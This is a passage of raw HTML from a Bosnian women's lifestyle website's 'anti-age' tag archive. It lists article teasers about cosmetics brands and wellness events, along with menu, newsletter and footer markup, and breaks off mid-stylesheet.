srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"pokloni za ro\u0111endan\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\">Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://www.womeninadria.ba/category/zivot-u-guzvi/">сите</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="25" href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="26" href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="27" href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="81" href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_25" data-td_block_id="tdi_19" data-td_filter_value="28" href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_26" data-td_block_id="tdi_19" data-td_filter_value="29" href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_27" data-td_block_id="tdi_19" data-td_filter_value="30" href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_28" data-td_block_id="tdi_19" data-td_filter_value="31" href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_29" data-td_block_id="tdi_19" data-td_filter_value="32" href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_30" data-td_block_id="tdi_19" data-td_filter_value="33" href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/muzej-nevinosti-orhana-pamuka-stize-na-netflix/"  rel="bookmark" class="td-image-wrap " title="“Muzej nevinosti” Orhana Pamuka stiže na Netflix" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/muzej-nevinosti-naslovna--218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/muzej-nevinosti-naslovna--218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/muzej-nevinosti-naslovna--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="“Muzej nevinosti” Orhana Pamuka stiže na Netflix" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/muzej-nevinosti-orhana-pamuka-stize-na-netflix/"  rel="bookmark" title="“Muzej nevinosti” Orhana Pamuka stiže na Netflix">“Muzej nevinosti” Orhana Pamuka stiže na Netflix</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" class="td-image-wrap " title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?">Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" class="td-image-wrap " title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu">Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" class="td-image-wrap " title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena">Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Барај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>таг: anti-age</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/kozmetika-ishtar/"  rel="bookmark" class="td-image-wrap " title="Sestre Irma Aganović i Merima Selman razvile su sjajan kozmetički brend Ishtar" ><img width="324" height="160" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2023/04/Sestre-Irma-i-Merima-Ishtar-324x160.jpeg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2023/04/Sestre-Irma-i-Merima-Ishtar-324x160.jpeg 324w, https://www.womeninadria.ba/wp-content/uploads/2023/04/Sestre-Irma-i-Merima-Ishtar-648x320.jpeg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Sestre Irma Aganović i Merima Selman razvile su sjajan kozmetički brend Ishtar" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/kozmetika-ishtar/"  rel="bookmark" title="Sestre Irma Aganović i Merima Selman razvile su sjajan kozmetički brend Ishtar">Sestre Irma Aganović i Merima Selman razvile su sjajan kozmetički brend...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.womeninadria.ba/author/anisa_wia/">Anisa Šerak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-04T20:00:00+02:00" >4 Aprila, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/nagradna-igra-8-mart/"  rel="bookmark" class="td-image-wrap " title="A narednih dana igrajte se s nama i osvojite ove divne poklone za 8. mart!" ><img width="324" height="160" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-03-at-16.16.55-324x160.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-03-at-16.16.55-324x160.jpg 324w, https://www.womeninadria.ba/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-03-at-16.16.55-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="A narednih dana igrajte se s nama i osvojite ove divne poklone za 8. mart!" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/nagradna-igra-8-mart/"  rel="bookmark" title="A narednih dana igrajte se s nama i osvojite ove divne poklone za 8. mart!">A narednih dana igrajte se s nama i osvojite ove divne...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.womeninadria.ba/author/anisa_wia/">Anisa Šerak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-03T22:03:55+02:00" >3 Marta, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/health-and-wellness-day-sarajevo-11-2/"  rel="bookmark" class="td-image-wrap " title="Health&#038;Wellness Day u hotelu Radon Plaza: budimo zdrave i lijepe uz detoksikaciju kože i balansiranu ishranu i zdrav san" ><img width="324" height="160" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2023/02/DSC_0083-324x160.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2023/02/DSC_0083-324x160.jpg 324w, https://www.womeninadria.ba/wp-content/uploads/2023/02/DSC_0083-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Health&#038;Wellness Day u hotelu Radon Plaza: budimo zdrave i lijepe uz detoksikaciju kože i balansiranu ishranu i zdrav san" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/health-and-wellness-day-sarajevo-11-2/"  rel="bookmark" title="Health&#038;Wellness Day u hotelu Radon Plaza: budimo zdrave i lijepe uz detoksikaciju kože i balansiranu ishranu i zdrav san">Health&#038;Wellness Day u hotelu Radon Plaza: budimo zdrave i lijepe uz...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.womeninadria.ba/author/anisa_wia/">Anisa Šerak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-12T20:39:54+02:00" >12 Februara, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/health-welness-day-hotel-hills-3-12-22/"  rel="bookmark" class="td-image-wrap " title="Dođite na naš prvi Health&#038;Welness Day u hotelu Hills, 3.12.22." ><img width="324" height="160" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2022/11/7-324x160.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2022/11/7-324x160.jpg 324w, https://www.womeninadria.ba/wp-content/uploads/2022/11/7-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Dođite na naš prvi Health&#038;Welness Day u hotelu Hills, 3.12.22." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/health-welness-day-hotel-hills-3-12-22/"  rel="bookmark" title="Dođite na naš prvi Health&#038;Welness Day u hotelu Hills, 3.12.22.">Dođite na naš prvi Health&#038;Welness Day u hotelu Hills, 3.12.22.</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.womeninadria.ba/author/anisa_wia/">Anisa Šerak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-26T23:23:58+02:00" >26 Novembra, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/brend-prirodne-kozmetike-di-natura/"  rel="bookmark" class="td-image-wrap " title="Ekonomistica s MBA diplomom Dina Grebo Mustafić za vrijeme porodiljnog kreirala svoj brend prirodne kozmetike DiNatura  " ><img width="324" height="160" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2022/08/4-324x160.png"  srcset="https://www.womeninadria.ba/wp-content/uploads/2022/08/4-324x160.png 324w, https://www.womeninadria.ba/wp-content/uploads/2022/08/4-648x320.png 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Ekonomistica s MBA diplomom Dina Grebo Mustafić za vrijeme porodiljnog kreirala svoj brend prirodne kozmetike DiNatura  " /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/brend-prirodne-kozmetike-di-natura/"  rel="bookmark" title="Ekonomistica s MBA diplomom Dina Grebo Mustafić za vrijeme porodiljnog kreirala svoj brend prirodne kozmetike DiNatura  ">Ekonomistica s MBA diplomom Dina Grebo Mustafić za vrijeme porodiljnog kreirala...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.womeninadria.ba/author/anisa_wia/">Anisa Šerak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-03T15:52:44+02:00" >3 Augusta, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_31" class="tdc-zone"><div class="tdc_zone tdi_32  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_32{min-height:0}.tdi_32{position:relative}</style>
<div class="tdi_31_rand_style td-element-style" ><style>.tdi_31_rand_style{background-color:#f5f5f5!important}</style></div><div id="tdi_33" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34{margin-top:100px!important;position:relative}.tdi_34 .td_block_wrap{text-align:left}</style>
<div class="tdi_33_rand_style td-element-style" ><style>.tdi_33_rand_style{background-color:#16151a!important}</style></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_37 tds_newsletter8_block tdn-content-horiz-left td-pb-border-top footer_newsletter td_block_template_1  td-fix-index"  data-td-block-uid="tdi_37" >
<style>.tdi_37{background-color:#222}.tdi_38 .tdn-email-bar{flex-direction:column}.tdi_38 .tdn-input-wrap{margin-bottom:13px}.tdi_38 input{background-color:rgba(255,255,255,0);border-color:#ffffff}.tdi_38 button{background-color:#d5202b}.tdi_38 button:hover{background-color:#cf0b25}.tdi_38 button .tdn-btn-icon{top:-1px}.tdi_38 .av-checkbox+label .tdn-check:after{background-color:#d5202b}.tdi_38 .tdn-title{font-size:30px!important;line-height:40px!important;font-weight:100!important}</style><div class="tds-newsletter tds-newsletter8 tdi_38 tdn-style-dark td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Prijavi se na newsletter</h3><p class="tdn-descr">Inspiracija i savjeti baš kada ti treba!</p></div><form class="tdn-form" action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&id=a46d8072a0" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" aria-label="email" name="EMAIL" placeholder="e-mail adresa" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Prijava</button></div></div><div class="tdn-checkbox-wrap"><div class="tdn-checkbox"><input id="gdpr_1" class="av-checkbox " name="gdpr[1]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_1"><span class="tdn-check"></span><span class="tdn-check-title">Tjedni newsletter</span></label></div><div class="tdn-checkbox"><input id="gdpr_5" class="av-checkbox " name="gdpr[5]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_5"><span class="tdn-check"></span><span class="tdn-check-title">Direktni mail s informacijama o događajima u vašoj blizini
</span></label></div></div></form></div></div></div></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{z-index:800!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_42 "><div class="td-fix-index"><div class="follow-wrapper">

<div class="follow-menu">

<a href="https://www.womeninadria.ba/o-nama/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/onama.png" /></span>
O nama
</div>
</a>
<a href="#">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-projekti"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/projekti.png" /></span>
Projekti
</div>
</a>
<a href="https://events.womeninadria.ba/">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-dog"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/dogadanja.png" /></span>
Događanja
</div>
</a>
<a href="https://network.womeninadria.com/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/network.png" /></span>
Network
</div>
</a>
<a href="https://www.womeninadria.com/wia-partneri/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/pogodnosti.png" /></span>
Pogodnosti za članice
</div>
</a>

</div>

<div class="follow-texts">

<div class="follow-handle">@WomeninAdria</div>

<div class="follow-title">FOLLOW<br />US</div>

<div class="follow-icons-wrapper">

<div class="follow-icon">
<a target="_blank" href="https://www.facebook.com/womeninadriaBiH">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/fb-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.linkedin.com/company/76161886/admin/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/ln-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://twitter.com/womeninadria">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/tw-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.instagram.com/womeninadria_bih/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/in-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.youtube.com/channel/UCsE2QleKbOr8NgudDnKFmeA">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/yt-follow.png" />
</a>
</div>

</div>

</div>

<style>
.follow-menu{
padding-top: 105px;
padding-left: 125px;
padding-bottom: 110px;}
.follow-menu-item {color:#fff; padding-bottom: 8px;}
.follow-menu-icon {vertical-align: sub; padding-right:10px;}
.fmi-projekti{padding-right:8px;}
.fmi-dog{padding-right:12px;}
.follow-title {line-height:60px !important; padding-top:15px; padding-bottom:5px;}
.follow-icons-wrapper{justify-content:space-between; width: 105%;}
.follow-texts{padding-top: 14px;}
.follow-wrapper{margin-left: -35px !important;}

a .follow-menu-item{
transition:0.35s ease all;
}
a .follow-menu-item:hover{
color:#000;
}

@media (max-width: 767px)
{
.follow-wrapper {display:block !important;}
.follow-menu {padding-top: 50px; padding-left: 70px; padding-bottom: 0px;}
.follow-texts {margin-left: 70px !important; margin-top: -20px;}
.follow-icons-wrapper{justify-content:space-between; width: 60%; padding-bottom: 40px;}
}

</style>

</div></div></div></div></div></div></div><div id="tdi_43" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_44  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}.tdi_44{position:relative}.tdi_44 .td_block_wrap{text-align:left}</style>
<div class="tdi_43_rand_style td-element-style" ><style>.tdi_43_rand_style{background-color:#1a1c21!important}</style></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top footer_main_menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdi_47{position:relative}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu 